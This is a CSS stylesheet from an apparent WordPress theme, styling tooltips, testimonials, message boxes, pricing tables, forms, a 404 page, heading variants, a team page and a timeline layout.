p.tooltip {position: absolute; z-index: 450; margin: 0; padding: 0 9px; font-size: 0.846em; line-height: 27px;}
p.tooltip span {display: block; width: 13px; height: 7px; margin: 0 auto -7px;}
p.tooltip.dark {border-radius: 2px; background: #3f3f3f; color: #fff;}
p.tooltip.dark span {background: url("images/tooltip-dark.png") 50% 0 no-repeat;}
p.tooltip.bright {border: 1px solid #3f3f3f; border-radius: 2px; background: #fff; color: #3f3f3f;}
p.tooltip.bright span {background: url("images/tooltip-bright.png") 50% 0 no-repeat;}

/* testimonial
---------------------------------*/
.testimonial {overflow: hidden;}
.testimonial > p > img, .single .testimonial p > img:first-child, .testimonial > img {float: left; width: 40px; height: 40px; margin: 0 13px 0 0;}
.testimonial>p {color: #3f3f3f; line-height: 1.3em; }
.testimonial>p span {color: #999; font-size: 0.846em;}
.testimonial>div {position: relative; margin-bottom: 20px; border-bottom: 1px solid #dfdfdf;}
.testimonial>div>p {font-style: italic;}
.testimonial>div>p:first-child {background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="20px" height="13px"><g><g><path fill="%23FF8400" d="M6.034,4.205l0.841-1.458c0.514-0.891,0.209-2.028-0.681-2.543 C5.304-0.31,4.165-0.005,3.651,0.886L0.549,6.259C0.496,6.351,0.457,6.447,0.421,6.544c-0.277,0.588-0.444,1.237-0.444,1.93 c0,2.512,2.036,4.547,4.546,4.547c2.511,0,4.547-2.035,4.547-4.547C9.07,6.495,7.798,4.829,6.034,4.205z M17.034,4.205 l0.841-1.458c0.514-0.891,0.209-2.028-0.682-2.543c-0.89-0.514-2.028-0.209-2.542,0.682l-3.103,5.373 c-0.054,0.093-0.094,0.191-0.13,0.289c-0.276,0.586-0.442,1.235-0.442,1.926c0,2.512,2.035,4.547,4.547,4.547 c2.511,0,4.547-2.035,4.547-4.547C20.07,6.495,18.799,4.829,17.034,4.205z"/></g></g></svg>'); background-position: 0 0; background-repeat: no-repeat; text-indent: 30px;}
.testimonial>div:before {display: block; position: absolute; bottom: -14px; left: 53px; width: 13px; height: 14px; background: url("images/testimonial-tip.png") no-repeat; content: ' ';}
.testimonial-slider .testimonial {float: left;}
.testimonial-slider h2.underline, .columns .testimonial-slider h2.underline {margin-top: 0; margin-bottom: 20px;}

.testimonial-slider .controls {float: right; overflow: hidden; margin: 0; padding: 0; background: #fff;}
.testimonial-slider .controls a {display: inline-block; overflow: hidden; width: 22px; height: 22px; background: url("images/slider2-controls.png"); text-indent: -1000px; outline: none; vertical-align: middle;}
.testimonial-slider .controls a.prev {background-position: 0 0;}
.testimonial-slider .controls a.next {background-position: -22px 0;}


/* message and content boxes
---------------------------------*/
.msg, 
div.wpcf7-response-output {margin: 20px 0; padding: 11px 10px 11px 45px; border: 1px solid #dfdfdf; background-repeat: no-repeat; background-position: 13px 10px; box-shadow: inset 0 0 15px rgba(0,0,0,0.04);}
.msg a.hide {float: right; overflow: hidden; width: 18px; height: 18px; margin-left: 10px; background: url("images/x.png") 50% 50% no-repeat; text-indent: -50em; opacity: 0.2;}
.msg.info {border-color: #c5dce7; background-color: #e7f7ff; background-image: url("images/msg-info.png"); color: #4f9ec2;}
.msg.success,
.wpcf7-mail-sent-ok {border-color: #cbe3b4; background-color: #eeffda; background-image: url("images/msg-success.png"); color: #8ab04f;}
.msg.notice {border-color: #e9dab1; background-color: #fff9d8; background-image: url("images/msg-notice.png"); color: #caa533;}
.msg.error, 
div.wpcf7-validation-errors {border-color: #ebbcb5; background-color: #ffe6dc; background-image: url("images/msg-error.png"); color: #ef4437; font-size: 13px}
.msg ul, .msg p {margin: 1em 0 0;}
.msg ul {list-style: none;}
.msg ul:first-child, .msg p:first-child {margin: 0;}
.msg ul li {margin-left: 0;}
.msg ul li:before {float: left; clear: left; overflow: hidden; width: 8px; height: 20px; margin-right: 5px; content: "—";}
.woocommerce-message a.button {display: inline-block; vertical-align: middle; float: right; padding: 0; border: none; background: none; box-shadow: none; color: #8AB04F; font: 700 0.813em/1.5em "Arial",sans-serif; text-shadow: none; text-transform: none;}
.woocommerce-message a.button:hover {color: #ff8400;}

.box h4 {margin: 20px 0 0.5em; color: #3f3f3f; font: 300 1.538em "Helvetica",sans-serif;}
.box {margin-top: 0; margin-bottom: 20px; padding: 14px 30px 17px; border: 1px solid #dfdfdf; border-top: 2px solid #747474; background-repeat: no-repeat; background-position: 20px 30px; box-shadow: inset 0 0 15px rgba(0,0,0,0.04);}
.box.info {padding-left: 70px; border-color: #c5dce7; border-top: 2px solid #747474; background-color: #e7f7ff; background-image: url("images/box-info.png");}
.box.confirm {padding-left: 70px; border-color: #cbe3b4; border-top: 2px solid #747474; background-color: #eeffda; background-image: url("images/box-confirm.png");}
.box.alert {padding-left: 70px; border-color: #e9dab1; border-top: 2px solid #747474; background-color: #fff9d8; background-image: url("images/box-alert.png");}
.box.warning {padding-left: 70px; border-color: #ebbcb5; border-top: 2px solid #747474; background-color: #ffe6dc; background-image: url("images/box-warning.png");}

/* tables
---------------------------------*/
table {width: 100%; border: none;}
th {padding: 5px 15px; border: none; border-bottom: 2px solid #e5e5e5; color: #3f3f3f; font-weight: 700; font-size: 0.923em; text-align: left;}
td {padding: 10px 15px; border: none; border-bottom: 1px solid #e5e5e5; text-align: left;}
table.alt th {padding: 7px 15px; border-bottom: 3px solid #d97000; background: #ff8400; color: #fff; font: 300 1em "Helvetica",sans-serif;}

@media (max-width: 500px) {
	th, td {padding: 5px;}
	td button, td .button, td [type="button"], td [type="submit"] {margin: 5px;}
}

/* custom form elements
---------------------------------*/
label.checkbox {display: inline-block; float: none; clear: none; overflow: hidden; height: 19px; padding-left: 5px; background: url("images/input.png") 0 0 no-repeat; line-height: 19px; vertical-align: middle;}
label.checkbox.checked {background-position: 0 -19px;}
label.radio {display: inline-block; float: none; clear: none; overflow: hidden; height: 19px; padding-left: 5px; background: url("images/input.png") 0 -38px no-repeat; line-height: 19px; vertical-align: middle;}
label.radio.checked {background-position: 0 -57px;}
label.radio input, label.checkbox input {visibility: hidden; -webkit-appearance: none;}

.file-input {position: relative; white-space: nowrap; text-overflow: ellipsis; cursor: text;  }
.file-input a.btn {height: 28px; margin-right: 5px; padding: 0 10px; font-weight: 400; font-size: 1em; text-transform: none; cursor: text;}
.file-input input.fake {border: none; width: auto; padding: 2px 0; vertical-align: middle; cursor: text;}
.file-input input.fake.file {display: inline-block; width: auto; min-width: 0; padding-left: 15px; background: url("images/input.png") 0 -76px no-repeat; cursor: text;}
.file-input a.empty {display: inline-block; overflow: hidden; position: relative; top: 5px; width: 19px; height: 17px; background: url("images/input.png") 0 -93px no-repeat; text-indent: -50em; cursor: pointer;}
.file-input input[type="file"] {position: relative; top: -5px; cursor: pointer;}

span.select {position: relative; display: inline-block; height: 32px; padding: 0; border: 1px solid #ccc; border-radius: 3px; background: #fff; cursor: pointer;}
span.select.error {border-color: #e65842; background-color: #ffe6dc; box-shadow: 0 0 2px 1px #ffece6; color: #ef4437;}
span.select span.value {position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 0; display: block; padding: 7px 10px; 
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19px" height="5px"><g><g><polygon fill="%23999999" fill-rule="evenodd" clip-rule="evenodd" points="0,0 4.5,5 9,0"/></g></g></svg>'); background-position: right 50%; background-repeat: no-repeat; color: #000; zoom: 1;}


@media not all and (-webkit-min-device-pixel-ratio:0) {
	noindex:-o-prefocus, span.select span.value {
		text-indent: -99999px;
	}
	noindex:-o-prefocus, header span.select select {top: 5px!important;left:10px!important;}
}

span.select.error span.value>span {color: #ef4437;}
header .top span.select {height: 25px;}
header .top span.select span.value {padding: 3px 10px;}
header .top span.select select {margin: 0; max-height: 100%;}
span.select span.value span {display: block; overflow: hidden; padding: 0; white-space: nowrap; text-overflow: ellipsis;}
span.select select {position: relative; z-index: 1; display: block; margin: 0; -webkit-appearance: menulist-button; color:#000;}
.sidebar .select>span.value {padding: 7px 5%;}
.sidebar .select {display: block;}
.limit75 {display: inline-block; width: 75%;}

/* pricing and plans
---------------------------------*/
.pricing-plans {overflow: hidden; padding: 1px 0; margin-top: 26px;}
.pricing-plan {float: left; width: 22.5%; margin: 20px -1px 30px 0; padding: 10px 1% 7px; border: 1px solid #dfdfdf; text-align: center;}
.pricing-plan ul {list-style: none; margin: 8px 1.5em 25px; text-align: left;}
.pricing-plan ul li {margin: 0;}
.pricing-plan ul strong {color: #3f3f3f;}
.pricing-plan h2 {margin: 0;}
.pricing-plan hr {margin: 0;}
.pricing-plan p.subtitle {margin: 0 0 10px; font: 300 1.154em "Helvetica",sans-serif;}
.pricing-plan hr {border: none; border-top: 1px solid #dfdfdf;}
.pricing-plan p.price {margin: 0; color: #999; font: 300 1.154em/65px "Helvetica",sans-serif; height: 65px; line-height: 65px;}
.pricing-plan p.price strong {color: #3f3f3f; font-size: 3em;}
.pricing-plan p.price sup {position: relative; top: -0.5em; color: #3f3f3f; font-size: 1.2em;}
.pricing-plan p.price.free {font-size: 2.667em; text-transform: uppercase;}
.pricing-plan a.button {padding: 0 30px; border: 1px solid #9b9b9b; background: #b1b1b1;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #b1b1b1 0%, #878787 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b1b1b1), color-stop(100%,#878787));
background: -webkit-linear-gradient(top,  #b1b1b1 0%,#878787 100%);
background: -o-linear-gradient(top,  #b1b1b1 0%,#878787 100%);
background: -ms-linear-gradient(top,  #b1b1b1 0%,#878787 100%);
background: linear-gradient(to bottom,  #b1b1b1 0%,#878787 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b1b1b1', endColorstr='#878787',GradientType=0 ); text-shadow: 0 -1px 0 rgba(0,0,0,0.3);}
.pricing-plan:hover a.button, .pricing-plan.selected a.button, table.pricing a.button {border-color: #de6200; background: #ff9f00;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #ff9f00 0%, #ff7100 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff9f00), color-stop(100%,#ff7100));
background: -webkit-linear-gradient(top,  #ff9f00 0%,#ff7100 100%);
background: -o-linear-gradient(top,  #ff9f00 0%,#ff7100 100%);
background: -ms-linear-gradient(top,  #ff9f00 0%,#ff7100 100%);
background: linear-gradient(to bottom,  #ff9f00 0%,#ff7100 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9f00', endColorstr='#ff7100',GradientType=0 );}
.pricing-plan a.button:hover, table.pricing a.button:hover {background: #ff7100;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #ff7100 0%, #ff9f00 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff7100), color-stop(100%,#ff9f00));
background: -webkit-linear-gradient(top,  #ff7100 0%,#ff9f00 100%);
background: -o-linear-gradient(top,  #ff7100 0%,#ff9f00 100%);
background: -ms-linear-gradient(top,  #ff7100 0%,#ff9f00 100%);
background: linear-gradient(to bottom,  #ff7100 0%,#ff9f00 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff7100', endColorstr='#ff9f00',GradientType=0 );}
.pricing-plan:hover, .pricing-plan.selected {margin: 9px -1px 20px 0; padding: 20px 1%; border-top: 2px solid #ff8400; box-shadow: inset 0 0 25px rgba(0,0,0,0.2);}
.pricing-plan:hover p.price strong, .pricing-plan.selected p.price strong {color: #ff8400;}
.pricing-plan:hover h2, .pricing-plan.selected h2 {color: #ff8400; font-size: 2.308em; line-height: 1.2em;}

.homepage .pricing-plans {margin-top: 2em;}
.homepage section .pricing-plans h2:first-child {margin: 0; border-bottom: none; line-height: 1.2em;}

@media (max-width: 770px) {
	.pricing-plan {width: 47.5%;}
}
@media (max-width: 420px) {
	.pricing-plan {width: 95%;}
}

table.pricing th {padding: 10px 0; color: #999; font: 300 1.154em/3em "Helvetica",sans-serif; text-align: center;}
table.pricing strong {color: #3f3f3f; font-size: 2.667em;}
table.pricing sup {position: relative; top: -0.5em; color: #3f3f3f; font-size: 1.2em;}
table.pricing td {color: #3f3f3f; text-align: center;}
table.pricing td:first-child {color: #999; text-align: left;}
table.pricing td:nth-child(2n+2) {background: #f7f7f7;}
table.pricing tr.action td {padding: 20px 10px; border-bottom-width: 2px;}
table.pricing tr.action td:first-child a {padding-left: 20px; background: url("images/more.png") 0 50% no-repeat; color: #3f3f3f;}
table.pricing tr.action td:first-child a:hover {color: #ff8400;}
table.pricing span.yes {display: block; overflow: hidden; width: 18px; height: 18px; margin: 0 auto; background: url("images/msg-success.png") 50% 50% no-repeat; text-indent: -50em;}
table.pricing span.no {display: block; overflow: hidden; width: 18px; height: 18px; margin: 0 auto; background: url("images/no.png") 50% 50% no-repeat; text-indent: -50em;}
@media (max-width: 920px) {
	table.pricing tr.action a.button {padding: 0 5px; white-space: nowrap;}
}
@media (max-width: 520px) {
	table.pricing th {font-size: 1em;}
	table.pricing tr.action a.button {font-size: 0.813em;}
}
/* modal window for images */
.overlay {position: absolute; left: 0; top: 0; z-index: 60; width: 100%; height: 100%; background: #999; opacity: 0.5;}
.modal-img {display: none; position: absolute; left: 50%; top: 0; z-index: 500; max-width: 940px; padding: 20px; background: #fff; box-shadow: 0 0 0 4px rgba(0,0,0,0.2); -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;}
.modal-img img {max-width: 100%;}
.modal-img a.close {position: absolute; right: 20px; top: -29px; display: block; width: 49px; height: 29px; overflow: hidden; background: #000 url("images/modal-close.png") 50% 50% no-repeat; text-indent: -50em;}
.modal-img a.prev, .modal-img a.next {position: absolute; top: 50%; z-index: 50; display: block; overflow: hidden; width: 30px; height: 60px; margin: -30px 0 0; background: url("images/slider8-controls.png") no-repeat; background-color: rgba(255,255,255,0.6); text-indent: -1000px; outline: none;}
.modal-img a.prev:hover, .modal-img a.next:hover {background-color: rgba(255,255,255,1);}
.modal-img a.prev {left: 20px; background-position: 0 50%;}
.modal-img a.next {right: 20px; background-position: -30px 50%;}
.modal-img .vid {display: none; position: relative; z-index: 1; min-width: 320px; width: auto;}
.modal-img p {margin-bottom: 0;}
@media (max-width: 900px) {
	.modal-img {max-width: 95%;}
}

/* error 404 page */
.e404 p {color: #3f3f3f; font-family: "Helvetica",sans-serif; text-align: center;}
.e404 article:first-child p:first-child {margin: 25px 0 0; font: 700 15.385em/1em "Arial",sans-serif;}
.e404 article:first-child p+p {margin: 0; font-size: 2em; line-height: 1.3em;}
.e404 article+article p:first-child {margin-top: 3em; font-weight: 300; font-size: 1.538em; line-height: 1.3em;}
.e404 article form+p {width: 120px; margin: 1.3em auto; border-bottom: 1px solid #dfdfdf; color: #999; font: 300 1.231em/0.231em "Helvetica",sans-serif;}
.e404 article form+p span {margin-top: 10px; padding: 0 10px; background: #fff; text-transform: uppercase;}
.e404 fieldset {overflow: hidden; display: block; width: auto; border: 1px solid #ccc; border-radius: 2px; white-space: nowrap;}
.e404 input {border: none; font-size: 1.077em;} 
.e404 button {padding: 9px 0; border: none; background: #fff url("images/search-large.png") 50% 50% no-repeat; box-shadow: none;}

@media (max-width: 750px) {
	.e404 article:first-child p:first-child {font-size: 11.538em;}
}
@media (max-width: 560px) {
	.e404 article:first-child p:first-child {font-size: 7.692em;}
}

/* Heading shortcodes */
h2.underline  {margin: 2em 0 27px; font-size: 24px; line-height: 1.417em;}
h2.underline span {display: inline-block;}
.columns > h2.underline {margin-left: 10px; margin-right: 10px;}
.t01 h2.underline {margin-top: 32px; border-bottom: 1px solid #dfdfdf; color: #3f3f3f; font-weight: 300;}
.t01 h2.underline span {margin-bottom: -1px; padding-bottom: 10px; border-bottom: 2px solid #ff8400;}
.t02 h2.underline {margin-top: 32px; padding-bottom: 10px; border-bottom: 1px solid #dfdfdf; color: #3f3f3f; font-weight: 300; }
.t02 h2.underline span {display: inline; padding: 0; border: none;}
.t03 h2.underline {margin-top: 32px; padding-bottom: 10px; border-bottom: 1px solid #ff8400; color: #3f3f3f; font-weight: 300;}
.t03 h2.underline span {display: inline; padding: 0; border: none;}
.t04 h2.underline {margin-top: 37px; border-bottom: 1px solid #dfdfdf; color: #747474; font-weight: 300; line-height: 16px;}
.t04 h2.underline span {margin-bottom: -35px; padding: 0 10px 5px 0; border: none; background: #fff; line-height: 1em;}
.t05 h2.underline {margin-top: 32px; margin-bottom: 18px; border: none; color: #747474; font-weight: 300;}
.t05 h2.underline span {display: inline; padding: 0; border: none;}
.t06 h2.underline {margin-top: 37px; margin-bottom: 25px; border: none; color: #3f3f3f; font-size: 20px; line-height: 1em; text-transform: uppercase;}
.t06 h2.underline span {display: inline; padding: 0; border: none;}
.t07 h2.underline {margin-top: 32px; margin-bottom: 21px; border: none; background: url("images/patterns/pattern11.png"); color: #3f3f3f; font-size: 20px; line-height: 0.8em; text-transform: uppercase;}
.t07 h2.underline span {margin-top: -5px; padding-right: 10px; padding-bottom: 0; border-bottom: none; background: #fff; line-height: 1em;}
.t08 h2.underline {margin-top: 37px; margin-bottom: 24px; border-bottom: 1px solid #dfdfdf; color: #3f3f3f; font-size: 20px; line-height: 15px; text-transform: uppercase;}
.t08 h2.underline span {margin-bottom: -30px; padding: 0 10px 5px 0; border: none; background: #fff; line-height: 1em;}
.t09 h2.underline {margin-top: 33px; margin-bottom: 26px; border-bottom: 2px solid #dfdfdf; color: #3f3f3f; font-size: 20px; text-transform: uppercase;}
.t09 h2.underline span {margin-bottom: -2px; padding-bottom: 15px; border-bottom: 2px solid #3f3f3f;}
.t10 h2.underline {margin-top: 33px; margin-bottom: 26px; padding-bottom: 15px; border-bottom: 4px double #dfdfdf; color: #747474; font-size: 20px; text-transform: uppercase;}
.t10 h2.underline span {display: inline; padding: 0; border: none;}

h3.underline  {margin: 2em 0 1.5em; line-height: 1.3em;}
h3.underline span {display: inline-block;}
.columns > .underline {margin-left: 15px; margin-right: 15px;}
.t01 h3.underline {border-bottom: 1px solid #dfdfdf; color: #3f3f3f; font-weight: 300;}
.t01 h3.underline span {margin-bottom: -1px; padding-bottom: 10px; border-bottom: 2px solid #ff8400;}
.t02 h3.underline {padding-bottom: 10px; border-bottom: 1px solid #dfdfdf; color: #3f3f3f; font-weight: 300; }
.t02 h3.underline span {display: inline; padding: 0; border: none;}
.t03 h3.underline {padding-bottom: 10px; border-bottom: 1px solid #ff8400; color: #3f3f3f; font-weight: 300;}
.t03 h3.underline span {display: inline; padding: 0; border: none;}
.t04 h3.underline {border-bottom: 1px solid #dfdfdf; color: #747474; font-weight: 300; line-height: 1em;}
.t04 h3.underline span {margin-bottom: -30px; padding: 0 10px 5px 0; border: none; background: #fff; line-height: 1em;}
.t05 h3.underline {border: none; color: #747474; font-weight: 300;}
.t05 h3.underline span {display: inline; padding: 0; border: none;}
.t06 h3.underline {border: none; color: #3f3f3f; line-height: 1em; text-transform: uppercase;}
.t06 h3.underline span {display: inline; padding: 0; border: none;}
.t07 h3.underline {border: none; background: url("images/patterns/pattern11.png"); color: #3f3f3f; line-height: 0.8em; text-transform: uppercase;}
.t07 h3.underline span {margin-top: -5px; padding-right: 10px; padding-bottom: 0; border-bottom: none; background: #fff; line-height: 1em;}
.t08 h3.underline {border-bottom: 1px solid #dfdfdf; color: #3f3f3f; line-height: 1em; text-transform: uppercase;}
.t08 h3.underline span {margin-bottom: -30px; padding: 0 10px 5px 0; border: none; background: #fff; line-height: 1em;}
.t09 h3.underline {border-bottom: 2px solid #dfdfdf; color: #3f3f3f; text-transform: uppercase;}
.t09 h3.underline span {margin-bottom: -2px; padding-bottom: 15px; border-bottom: 2px solid #3f3f3f;}
.t10 h3.underline {padding-bottom: 15px; border-bottom: 4px double #dfdfdf; color: #747474; text-transform: uppercase;}
.t10 h3.underline span {display: inline; padding: 0; border: none;}

aside .widget h3 {margin: 2em 0 1em; line-height: 1.5em;}
.t01 aside .widget h3 {border-bottom: 1px solid #dfdfdf; color: #3f3f3f; font-weight: 300; font-size: 1.385em;}
.t01 aside .widget h3 span {margin-bottom: -1px; padding-bottom: 10px; border-bottom-width: 2px;}
.t02 aside .widget h3 {padding-bottom: 10px; border-bottom: 1px solid #dfdfdf; color: #3f3f3f; font-weight: 300; font-size: 1.385em;}
.t02 aside .widget h3 span {display: inline; padding-bottom: 0; border: none;}
.t03 aside .widget h3 {padding-bottom: 10px; border-bottom: 1px solid #ff8400; color: #3f3f3f; font-weight: 300; font-size: 1.385em;}
.t03 aside .widget h3 span {display: inline; padding-bottom: 0; border: none;}
.t04 aside .widget h3 {border-bottom: 1px solid #dfdfdf; color: #747474; font-weight: 300; font-size: 1.385em; line-height: 1em;}
.t04 aside .widget h3 span {margin-bottom: -30px; padding: 0 5px 5px 0; border: none; background: #fff;}
.t05 aside .widget h3 {border: none; color: #747474; font-weight: 300; font-size: 1.385em;}
.t05 aside .widget h3 span {display: inline; padding-bottom: 0; border: none;}
.t06 aside .widget h3 {border: none; color: #3f3f3f; font-size: 1.385em; text-transform: uppercase;}
.t06 aside .widget h3 span {display: inline; padding-bottom: 0; border: none;}
.t07 aside .widget h3 {border: none; background: url("images/patterns/pattern11.png"); color: #3f3f3f; font-size: 1.385em; line-height: 0.8em; text-transform: uppercase;}
.t07 aside .widget h3 span {margin-top: -5px; padding-right: 5px; padding-bottom: 0; border-bottom: none; background: #fff;}
.t08 aside .widget h3 {border-bottom: 1px solid #dfdfdf; color: #3f3f3f; font-size: 1.385em; line-height: 1em; text-transform: uppercase;}
.t08 aside .widget h3 span {margin-bottom: -30px; padding: 0 5px 5px 0; border: none; background: #fff;}
.t09 aside .widget h3 {border-bottom: 2px solid #dfdfdf; color: #3f3f3f; font-size: 1.385em; text-transform: uppercase;}
.t09 aside .widget h3 span {margin-bottom: -2px; padding-bottom: 10px; border-bottom: 2px solid #3f3f3f;}
.t10 aside .widget h3 {padding-bottom: 10px; border-bottom: 4px double #dfdfdf; color: #747474; font-size: 1.385em; text-transform: uppercase;}
.t10 aside .widget h3 span {display: inline; padding-bottom: 0; border: none;}

footer .col h3, footer .widget h3 {margin: 8px 0 20px; color: #efefef;}
.t01 footer h3 {border-bottom: 1px solid #575757; font-weight: 300; font-size: 1.385em;}
.t01 footer h3 span {margin-bottom: -1px; padding: 0 0 10px; border-bottom-width: 1px;}
.t02 footer h3 {padding-bottom: 10px; border-bottom: 1px solid #575757; font-weight: 300; font-size: 1.385em;}
.t02 footer h3 span {display: inline; padding-bottom: 0; border: none;}
.t03 footer h3 {padding-bottom: 10px; border-bottom: 1px solid #ff8400; font-weight: 300; font-size: 1.385em;}
.t03 footer h3 span {display: inline; padding-bottom: 0; border: none;}
.t04 footer h3 {border-bottom: none; font-weight: 300; font-size: 1.385em;}
.t04 footer h3 span {margin-bottom: 0; padding: 0; border-bottom-width: 0;}
.t05 footer h3 {border: none; font-weight: 300; font-size: 1.385em;}
.t05 footer h3 span {display: inline; padding-bottom: 0; border: none;}
.t06 footer h3 {border: none; font-size: 1.385em; text-transform: uppercase;}
.t06 footer h3 span {display: inline; padding-bottom: 0; border: none;}
.t07 footer h3 {border-bottom: none; font-weight: 300; font-size: 1.385em; text-transform: uppercase;}
.t07 footer h3 span {margin-bottom: 0; padding: 0; border-bottom-width: 0;}
.t08 footer h3 {border-bottom: none; font-weight: 300; font-size: 1.385em; text-transform: uppercase;}
.t08 footer h3 span {margin-bottom: 0; padding: 0; border-bottom-width: 0;}
.t09 footer h3 {border-bottom: 1px solid #575757; font-size: 1.385em; text-transform: uppercase;}
.t09 footer h3 span {margin-bottom: -2px; padding: 0 0 10px; border-bottom: 1px solid #dfdfdf;}
.t10 footer h3 {padding-bottom: 10px; border-bottom: 4px double #575757; font-size: 1.385em; text-transform: uppercase;}
.t10 footer h3 span {display: inline; padding-bottom: 0; border: none;}

/* team page */
.team h3 {margin: 0.75em 0 0; font-weight: 300; font-size: 1.538em;}
.team p.position {margin: 0; color: #999;font-size: 0.769em; text-transform: uppercase;}
.team ul.social {margin: 1em 0;}
.team ul.social li {margin: 0 5px 0 0;}
.team .img-border img {width: 100%; max-width: 100%;}
.team.col2 .img-border {float: left; margin: 0 20px 0 0;}
.team.col1 .img-border {float: left; max-width: 60%; margin: 0 40px 0 0;}
.team.col2 h3, .team.col1 h3 {margin-top: 0;}
.team.col4 h3 {font-size: 1.385em;}
.team.col1 h3 {font-size: 1.846em;}
.team.col1 p {overflow: hidden;}
.team.col2 ul.social, .team.col1 ul.social {margin: 1.5em 0;}

@media (max-width: 800px) {
	.team.col1 .img-border {margin-right: 20px;}
	.team.col2 .img-border {float: none; max-width: 100%;}
	.team.col2 h3 {margin-top: 1em;}
	.team.col4 h3 {font-size: 1.538em;}
}
@media (max-width: 600px) {
	.team.col1 .img-border {float: none; max-width: 100%; margin-right: 0;}
	.team.col1 h3 {margin-top: 1em; font-size: 1.538em;}
}

/* timeline */
.timeline {position: relative; }
.timeline .line {position: absolute; left: 50%; z-index: 1; width: 4px; height: 100%; margin: 0 0 0 -2px; padding: 0; background: #dfdfdf;}
.timeline .line:before {display: block; content: ' '; width: 14px; height: 7px; margin: 0 0 35px -5px; background: url("images/timeline-arrow.png") 50% 0 no-repeat;}

.timeline-begin {clear: both; position: relative; z-index: 2; padding: 15px; background: #fff; text-align: center;}
.timeline-begin h2 {margin: 0; font-size: 20px;}
.timeline-begin p {margin: 0; color: #b0b0b0;}

* ul.timeline-events {position: relative; z-index: 2; list-style: none; padding: 35px 0;}
li.timeline-milestone {clear: both; margin: 20px 0; text-align: center;}
li.timeline-milestone h2 {display: inline-block; padding: 5px 20px; border: 1px solid #dfdfdf; background: #fff; box-shadow: 0 1px 3px rgba(0,0,0,0.1); font-size: 20px; white-space: nowrap;}

li.timeline-event {position: relative; width: 50%; margin: 0; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;}
li.timeline-event:first-child + li.timeline-event,
li.timeline-milestone + li.timeline-event + li.timeline-event {margin-top: 90px;}
.timeline-event:before {position: absolute; top: 27px; display: block; width: 6px; height: 6px; border: 3px solid #dfdfdf; border-radius: 6px; background: #fff; content: " ";}
.timeline-event:hover:before {border-color: #3f3f3f;}
.timeline-event:nth-of-type(2n-1) {float: right; clear: right; margin: 20px 0 0; padding-left: 25px;}
.timeline-event:nth-of-type(2n-1):before {left: -6px;}
.timeline-event:nth-of-type(2n) {float: left; clear: left; margin: 0 0 20px; padding-right: 25px;}
.timeline-event:nth-of-type(2n):before {right: -6px;}

.timeline-event .event-body {position: relative; padding: 20px; border: 1px solid #dfdfdf; background: #fff; box-shadow: 0 1px 3px rgba(0,0,0,0.1);}
.timeline-event .event-body:before {position: absolute; top: 23px; display: inline-block; border-style: solid; border-color: transparent #dfdfdf; content: " ";}
.timeline-event .event-body:after {position: absolute; top: 24px; display: inline-block; border-style: solid; border-color: transparent #fff; content: " ";}
.timeline-event:hover .event-body {border-color: #bbb; box-shadow: 0 1px 5px rgba(0,0,0,0.3);}
.timeline-event:hover .event-body:before {border-color: transparent #bbb;}
.timeline-event:nth-of-type(2n-1) .event-body:before {left: -10px; border-width: 10px 10px 10px 0;}
.timeline-event:nth-of-type(2n-1) .event-body:after {left: -8px; display: inline-block; border-width: 9px 9px 9px 0;}
.timeline-event:nth-of-type(2n) .event-body:before {right: -10px; border-width: 10px 0 10px 10px;}
.timeline-event:nth-of-type(2n) .event-body:after {right: -8px; display: inline-block; border-width: 9px 0 9px 9px;}
.timeline-event .event-body h3:first-child {margin-top: 0; font-size: 20px;}

@media (max-width: 550px) {
	.timeline .line {left: 7px;}
	.timeline-begin {padding: 15px 0; text-align: left;}
	li.timeline-milestone {text-align: left;}
	.timeline-event:nth-of-type(2n-1), 
	.timeline-event:nth-of-type(2n) {float: right; clear: right; width: 100%; margin: 0 0 20px; padding: 0 0 0 25px;}
	.timeline-event:nth-of-type(2n-1):before, 
	.timeline-event:nth-of-type(2n):before {left: 1px; right: auto;}
	.timeline-event:nth-of-type(2n-1) .event-body:before, 
	.timeline-event:nth-of-type(2n) .event-body:before {left: -10px; right: auto; border-width: 10px 10px 10px 0;}
	.timeline-event:nth-of-type(2n-1) .event-body:after, 
	.timeline-event:nth-of-type(2n) .event-body:after {left: -8px; right: auto; border-width: 9px 9px 9px 0;}
	li.timeline-event:first-child + li.timeline-event,
li.timeline-milestone + li.timeline-event + li.timeline-event {margin-top: 0;}
}


/* misc
------------------------------------------ */
pre {overflow-x: auto; padding: 10px; border: 1px solid #DFDFDF; background: #f5f5f5; box-shadow: 0 1px 3px 0 rgba(50, 50, 50, 0.05);  font-family: "Courier New", monospace;}

.alignleft {float: left; margin: 5px 20px 5px 0; padding: 0; }
.alignright {float: right; margin: 5px 0 5px 20px; padding: 0; }
.aligncenter {display: block; margin: 1em auto; text-align: center;}
.img-border.alignleft, .single p > .img-border.alignleft:first-child {margin: 5px 20px 5px 0;}
.img-border.alignright, .single p > .img-border.alignright:first-child {margin: 5px 0 5px 20px;}
.single p > .img-border.aligncenter:first-child {margin: 1em auto;}
.img-border.th {margin: 5px;}
.wp-caption-text {margin: 0.5em 0; color: #747474; font-size: 0.923em;}
.nocomments {clear: both;}
iframe {max-width: 100%;}
.circle {display: inline-block; width: 90px; height: 90px; border: 5px solid #e9e9e9; border-radius: 55px; background: #f4f4f4; line-height: 90px; text-align: center; vertical-align: middle;}
a:hover .circle {border-color: #d97000; background: #ff8400; color: #fff;}
.circle .fa {vertical-align: middle;}
.fa.fa-radius {border-radius: 50%; padding: 7px;}

a.post-edit-link {font-size: 0.5em;}	
embed {width: 100%; height: auto; max-width: 680px;}
.wp-caption img, .wp-caption embed {width: 100%; max-width: 680px;}
label+.required {margin-left: -17px;}
.main input[type="submit"] {width: auto;}
